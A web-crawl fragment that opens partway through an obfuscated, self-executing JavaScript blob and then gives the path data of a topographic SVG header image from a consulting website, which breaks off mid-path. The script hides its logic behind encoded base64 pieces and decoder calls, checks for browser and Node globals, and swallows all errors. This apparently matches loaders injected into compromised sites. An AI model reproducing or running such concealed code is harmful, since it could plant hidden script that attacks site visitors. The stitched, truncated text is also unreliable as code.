MHgzNDcsJ3FaSTgnKStJKDB4NjE'+'2LCd3T2JqJykrSSgweDJiNiwnJU1yVycp'+'K0koMHgyZTUsJ1VDNXonKStJKDB4MjAxL'+'Cc2c2xpJykrSSgweDZmMSwnITVxaScpK0'+'koMHg2ODMsJ0YqMXQnKStJKDB4MWZhLCd'+'daCRCJykrSSgweDVhNiwncVpJOCcpK0ko'+'MHg0YmMsJ1dtKWsnKStJKDB4MmVlLCdsV'+'zVYJykrSSgweDNjMCwnITVxaScpK0koMH'+_0x4417285t(0x18f)+_0x4417285t(0x188)+'YWQsJ0NUZVInKStJKDB4MzRmLCcxamhDJ'+_0x4417285t(0x24d)+_0x4417285t(0x2b3))+(_0x4417285t(0x24b)+'DFjLCdmYWshJykrSSgweDZkZiwnajJaaC'+'cpK0koMHgyNjgsJ0VeXmEnKStJKDB4NWM'+'0LCd3T2JqJykrSSgweDJlZCwnKVU3Iycp'+'K0koMHg3MDgsJ3p0Q3onKStJKDB4NDcxL'+'CdVITZxJykrSSgweDI2NywncVpJOCcpK0'+'koMHg1ZjEsJylBdHknKStJKDB4NGE4LCd'+'HcGlBJykrSSgweDc1ZSwnYzBYYycpK0ko'+'MHgxYjQsJ1dtKWsnKStJKDB4M2YwLCdjQ'+'nYoJykrSSgweDU3NSwnVSE2cScpK0koMH'+'g1MTcsJ2NCdignKStJKDB4MmZjLCdjcSp'+'AJykrSSgweDRhMSwnd09iaicpK0koMHg0'+'NzUsJ0N6TConKStJKDB4NmM2LCdXUFNqJ'+'ykrSSgweDFhZiwnJU1yVycpK0koMHgxYT'+'IsJ2oyWmgnKStJKDB4NmU3LCdoYXdDJyk'+'rSSgweDY0MSwnT0JUaicpK0koMHg0NWYs'+'JyNiMmwnKStJKDB4NjhlLCdFXl5hJykrS'+'SgweDIwZiwnUENMXScpK0koMHg2NzIsJy'+'Z6STYnKStJKDB4Mjg4LCdNdmtIJykrSSg'+'weDI0NSwnXWgkQicpK0koMHg2NGUsJyUz'+_0x4417285t(0x2f8)+'DZjNCwnTmtuNicpK0koMHg1MjAsJ1BDTF'+'0nKStJKDB4MmE2LCdFXl5hJykpLGVbSSg'+'weDU5YiwnVUM1eicpXT1JKDB4MjM0LCdF'+'Xl5hJykrSSgweDcxNSwnKUF0eScpKyduZ'+'ycsZVtJKDB4NDFmLCcjYjJsJyldPWZ1bm'+'N0aW9uKHAscSxzLHQsdix3LHgseixBLEI'+'sQyl7cmV0dXJuIHAocSxzLHQsdix3LHgs'+_0x4417285t(0x1ad)+'DAnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9')+('LGVbSSgweDczNiwnVSE2cScpXT1mdW5jd'+'GlvbihwLHEscyx0LHYsdyx4KXtyZXR1cm'+'4gcChxLHMsdCx2LHcseCk7fSxlW0koMHg'+'zMWIsJ0I1aUcnKV09ZnVuY3Rpb24ocCxx'+'LHMsdCx2KXtyZXR1cm4gcChxLHMsdCx2K'+_0x4417285t(0x1e9)+'B4NGRkLCcpVTcjJykrSSgweDRmZSwnOXl'+_0x4417285t(0x2a0)+'ZVtJKDB4NjA4LCdaNmZ3JyldPUkoMHg1Z'+_0x4417285t(0x253)+'krSSgweDZjMSwnZmFrIScpK0koMHg0YmY'+'sJylBdHknKSxlW0koMHg1ZTMsJzFqaEMn'+'KV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gc'+'ChxKTt9LGVbSSgweDU4MCwnMWpoQycpXT'+_0x4417285t(0x31f)+'nTXZrSCcpK0koMHg0NDIsJ2tFKVcnKStJ'+_0x4417285t(0x2d6)+_0x4417285t(0x1a8)+'V6JykrSSgweDMyZiwnRV5eYScpK0koMHg'+_0x4417285t(0x145)+'JykrSSgweDM0ZCwnV20paycpLGVbSSgwe'+_0x4417285t(0x1da)+'Escyx0LHYsdyx4LHosQSxCLEMpe3JldHV'+'ybiBwKHEscyx0LHYsdyx4LHosQSxCLEMp'+_0x4417285t(0x18a)+'mN0aW9uKHAscSxzKXtyZXR1cm4gcChxLH'+'MpO307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl'+_0x4417285t(0x21b)+'b24ocSxzKXt2YXIgdD1wP2Z1bmN0aW9uK'+'Cl7dmFyIEo9XzB4NTU3NzgyMmY7aWYocy'+'l7dmFyIHY9')+(_0x4417285t(0x1a1)+'W1lbnRzKTtyZXR1cm4gcz1udWxsLHY7fX'+'06ZnVuY3Rpb24oKXt9O3JldHVybiBwPSF'+'bXSx0O307fSgpO2Z1bmN0aW9uIGkocCxx'+'KXt2YXIgSz1JLHM9e307c1tLKDB4NDY0L'+'CcwQ1lIJyldPWZbSygweDM0MSwnXWgkQi'+'cpXSxzW0soMHg1YmMsJ1UhNnEnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTD1LO3JldHVy'+'biBmW0woMHgzZGQsJyVNclcnKV0odyx6K'+'Tt9LHNbSygweDc0NywnY3EqQCcpXT1mW0'+'soMHg0OGYsJ11oJEInKV0sc1tLKDB4NWY'+'5LCdLVFFxJyldPWZ1bmN0aW9uKHcseil7'+'dmFyIE09SztyZXR1cm4gZltNKDB4NmRhL'+'CdQQ0xdJyldKHcseik7fSxzW0soMHg1Mj'+'csJyE1cWknKV09ZltLKDB4NTkyLCdHcGl'+'BJyldLHNbSygweDc0NSwnbFc1WCcpXT1m'+'W0soMHgyOWQsJ0VeXmEnKV0sc1tLKDB4N'+'DliLCdVITZxJyldPWZ1bmN0aW9uKHcsei'+_0x4417285t(0x293)+'5LCdFXl5hJyldKHcseik7fSxzW0soMHg0'+'ZjUsJ09CVGonKV09ZnVuY3Rpb24odyl7d'+'mFyIE89SztyZXR1cm4gZltPKDB4NzI4LC'+'djQnYoJyldKHcpO307dmFyIHQ9cztmb3I'+'odmFyIHYgaW4gcClpZihmW0soMHg1YTEs'+'J2tFKVcnKV0odltLKDB4MjljLCdCNWlHJ'+'ykrJ2gnXSxxKSYmZnVuY3Rpb24odyx4KX'+'t2YXIgUD1LLHo9ZltQKDB4NDFiLCdjQnY'+_0x4417285t(0x273)+'ciBRPVAsQj17fTtCW1EoMHg3NGUsJyZ6S'+'TYnKV09dFtRKDB4MzE2LCdqMlpoJyldO3'+'ZhciBDPUIs')+(_0x4417285t(0x28c)+'W9mIHdpbmRvdyx0W1EoMHgxZDAsJyZ6ST'+'YnKV0pP3dpbmRvdzp0W1EoMHg1YmEsJ01'+'2a0gnKV0odHlwZW9mIHByb2Nlc3MsdFtR'+'KDB4NTUwLCdncyRRJyldKSYmdFtRKDB4N'+_0x4417285t(0x243)+'JlLHRbUSgweDQzMiwnOHZWbycpXSkmJnR'+_0x4417285t(0x1a4)+'Z2xvYmFsLHRbUSgweDIxOCwnd09iaicpX'+'Sk/Z2xvYmFsOnRoaXMsRT1mdW5jdGlvbi'+'gpe3ZhciBSPVEsRj1uZXcgRFsoUigweDJ'+_0x4417285t(0x27a)+_0x4417285t(0x235)+_0x4417285t(0x142)+'B0W1EoMHgyNGQsJ2oyWmgnKV0oRSk7fSk'+_0x4417285t(0x25a)+'cih2YXIgQT0weDI7ZltQKDB4NTZkLCdmY'+'WshJyldKEEseFtQKDB4NjU0LCdDekwqJy'+'krJ2gnXSk7QSsrKWlmKGZbUCgweDVkMSw'+'nMnMhMicpXSh3W1AoMHg1OTAsJ1dtKWsn'+'KStQKDB4NmI3LCcycyEyJyldKHhbQV1bM'+_0x4417285t(0x259)+'V0dXJuIDB4MTt9KHYsYXJndW1lbnRzKSl'+'yZXR1cm4gcFt2XTt9ZnVuY3Rpb24gaihw'+_0x4417285t(0x2e0)+'1MoMHg2YTYsJylBdHknKV0sJ2cnKSxzPW'+_0x4417285t(0x2ae)+'yLCc4dlZvJykrJ2NlJ10ocSwnJykscT1m'+_0x4417285t(0x1c7)+'VtTKDB4NjY2LCdHcGlBJyldKCc9JywweD'+'QpW1MoMHgz')+('NTEsJ2NxKkAnKV0oJy4nKVtTKDB4MmQxL'+_0x4417285t(0x22c)+'shJykrJ3NlJ10oKVtTKDB4MWIyLCdDekw'+'qJyldKCcnKSxwPXFbUygweDI5YSwnZmFr'+_0x4417285t(0x177)+_0x4417285t(0x2a5)+'N0cmluZ1tUKDB4NWUwLCdmYWshJykrVCg'+'weDU0YSwnaGF3QycpKydkZSddKGZbVCgw'+'eDJhNywnQ3pMKicpXShmW1QoMHgyOGIsJ'+'2ZhayEnKV0odCwnWicpPzB4NWE6MHg3YS'+'x0PWZbVCgweDQ4MCwnJTNzRicpXSh0W1Q'+_0x4417285t(0x2a1)+'cGlBJyldKDB4MCksMHhkKSk/dDpmW1QoM'+'Hg2NzcsJ2xXNVgnKV0odCwweDFhKSk7fS'+'kscT1uZXcgUmVnRXhwKGZbUygweDQ2Myw'+'nWjZmdycpXSwnZycpO3JldHVybiBmW1Mo'+'MHg0ZGIsJ012a0gnKV0oZltTKDB4MmUzL'+_0x4417285t(0x1b5)+'cpXShmW1MoMHg0ZTcsJyNiMmwnKV0oZlt'+_0x4417285t(0x281)+'NzEwLCdxWkk4JyldKSxmW1MoMHg0ODcsJ'+'11oJEInKV1bUygweDI0YiwnKVU3IycpKy'+'djZSddKHEsJycpKSwnLycpLHApLGZbUyg'+_0x4417285t(0x311)+'bSxuLG89bmV3IFJlZ0V4cChmW0koMHg1O'+'TUsJyUzc0YnKV0sJ2cnKTtrPWZbSSgweD'+'YyMCwnOXlkMCcpXSxsPW8sbT1mdW5jdGl'+_0x4417285t(0x2ef)+'OTIsJ1UhNnEnKV09ZnVuY3Rpb24odix3L'+'HgseixBLEIsQyxELEUsRixHKXt2YXIgVj'+'1VO3JldHVy')+('biBmW1YoMHgyZjQsJ012a0gnKV0odix3L'+'HgseixBLEIsQyxELEUsRixHKTt9LHBbVS'+_0x4417285t(0x238)+'2LHcpe3ZhciBXPVU7cmV0dXJuIGZbVygw'+'eDU0NiwnKVU3IycpXSh2LHcpO30scFtVK'+'DB4MzIzLCdbR3FAJyldPWZ1bmN0aW9uKH'+'Ysdyx4LHosQSxCLEMpe3ZhciBYPVU7cmV'+_0x4417285t(0x174)+'LHcseCx6LEEsQixDKTt9LHBbVSgweDQ3N'+'ywnYzBYYycpXT1mdW5jdGlvbih2LHcseC'+'x6LEEpe3ZhciBZPVU7cmV0dXJuIGZbWSg'+'weDI4ZSwnRV5eYScpXSh2LHcseCx6LEEp'+'O307dmFyIHE9cCxzPWZbVSgweDUyZSwnN'+'nNsaScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x4417285t(0x209)+'sJ2cnKSx0PXNbZltVKDB4MWQ2LCdXbSlr'+_0x4417285t(0x21d)+'Sh0LCcnKV07dCYmKG5ldyB0KDB4MCwweD'+_0x4417285t(0x20e)+'4MzM2LCdOa242JyldKGosZnVuY3Rpb24o'+_0x4417285t(0x272)+'SpAJyldKGkscVtaKDB4Mzg0LCdNdmtIJy'+_0x4417285t(0x254)+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+_0x4417285t(0x1ee)+'wweDY0XSk7aWYodilyZXR1cm4gdj1xW1o'+'oMHgyN2YsJ1B0c3MnKV0oaSx2LDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+_0x4417285t(0x1fc)+'FbWigweDQ3')+('MiwnTU8oKCcpXShpLHYsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG49ZltJKDB4NGYwLCdVQzV6JyldKG4'+'sd2luZG93KSl8fChuPWZbSSgweDNmZiwn'+'KUF0eScpXShpLG4sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+_0x4417285t(0x256)+_0x4417285t(0x325)+'MHg2MV0pKSYmZltJKDB4MzE3LCchNXFpJ'+'yldKG4sa1tJKDB4NDEwLCdbR3FAJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9617168.slice(_0x9617168.indexOf("{") + 1, _0x9617168.lastIndexOf("}"))})())),g[a0(0x2a6,'@iWM')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/white-topo.1f46bd36550b.svg
body_size: 130366
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#f6f6f6" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.537-28.74-23.033-37.21-29.615-15.05-60.981-26.19-93.346-33.17-14.754-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.242-23.58-15.91-39.31-.998-22.944 1.446-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.57 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.406 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.589 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.822-6.7c-1.857-14.1-4.342-27.63-14.109-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033 1.83-7.963 3.046-16.06 3.637-24.217a470.57 470.57 0 0 0-1.291-52.895c-1.213-18.125-10.292-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.219-33.532-17.34-10.631-40.899-22.101-69.412-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.21 60.21 0 0 0 3.621 20.683c6.966 20.22 9.217 38.647 6.829 56.312-2.526 18.724-4.97 40.985-3.992 64.001.264 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41 32.282 6.95 63.569 18.06 93.109 33.07 16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28 32.4 32.4 0 0 1-7.666 10.04c-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81h0zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.94-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819a43.16 43.16 0 0 0-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.67 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.479 10.65c-7.75 14.95-15.772 30.4-20.744 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.808-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.95-22.98l-10.372-5.07c-13.733-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.793 5.6 14.363 2.76 29.238 5.62 43.072 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38a319.79 319.79 0 0 0-29.608-16.446c-10.353-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.366-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.712 43.424c-13.27 22.88-16.047 46.34-8.276 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.215 39.43.232 12.29 8.275 23.38 18.725 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.979-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.391-3.44.959-6.94 1.507-10.31 1.626-10.05 3.327-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.674 22.014-7.152 43.07-2.177 64.383 15.187 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.46 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.549-17.605-8.434-33.092-22.759-44.782-21.858-17.823-43.524-22.899-66.203-15.527-16.971 5.556-31.961 16.101-43.092 30.314-12.776 15.927-20.898 34.591-28.766 52.656l-3.719 8.493c-7.908 17.824-14.677 32.252-21.33 45.441-3.17 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.608 70.163 6.907 8.15 14.754 17.38 17.65 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.531 24.88a718.69 718.69 0 0 1 67.337 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.534-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.876-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.008 22.28l20.995 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.53-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.974-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.687 11.05.841.38 1.643.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84 6.977-9.65 13.357-19.74 19.099-30.21 7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.315-60.41l-2.093-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57a381.15 381.15 0 0 1 31.408 24.98c11.173 10.19 13.19 23.48 5.656 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.114-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.566-26.12l-26.027 2.48-35.655 3.52c-20.665 2.38-33.268 